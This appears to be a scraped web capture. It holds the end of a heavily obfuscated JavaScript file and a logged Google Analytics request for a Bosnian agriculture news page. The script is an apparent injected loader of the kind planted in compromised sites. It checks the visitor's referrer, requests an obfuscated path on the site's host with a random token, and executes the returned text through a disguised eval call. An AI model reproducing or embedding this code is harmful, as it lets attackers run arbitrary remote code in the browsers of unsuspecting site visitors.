b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1792699459&t=pageview&_s=1&dl=https%3A%2F%2Fswot.ba%2Fprinos-kukuruza-nesto-veci-od-prosjeka%2F&ul=en-us%40posix&dt=PRINOS%20KUKURUZA%20NE%C5%A0TO%20VE%C4%86I%20OD%20PROSJEKA%20%7C%20SWOT&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=266956497&gjid=1309028335&cid=1184743807.1767110734&tid=UA-60121758-1&_gid=229753238.1767110734&_slc=1&z=1135660812
body_size: -448
content:
2,cG-VGTGYNMNTL